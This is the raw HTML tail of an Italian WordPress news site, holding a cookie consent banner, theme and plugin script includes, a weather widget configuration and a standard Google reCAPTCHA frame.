			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6974372241fdd
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[7.4,45.3],"today_humidity":86,"today_wind_speed":[0.3,0.2],"today_min":[7.4,45.3],"today_max":[7.4,45.3],"today_clouds":96,"current_unit":0,"forecast":[{"timestamp":1769223600,"day_name":"Sab","day_temp":[13,56],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Dom","day_temp":[11,52],"owm_day_index":7},{"timestamp":1769385600,"day_name":"Lun","day_temp":[9,48],"owm_day_index":15},{"timestamp":1769472000,"day_name":"Mar","day_temp":[7,44],"owm_day_index":23},{"timestamp":1769558400,"day_name":"Mer","day_temp":[12,53],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1255/1367 objects using Redis
Page Caching using Redis 
Database Caching 20/42 queries in 0.026 seconds using Redis

Served from: www.zmedia.it @ 2026-01-24 04:06:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Go2jbnIH1dnzQ6nhWDnMhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769223975186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>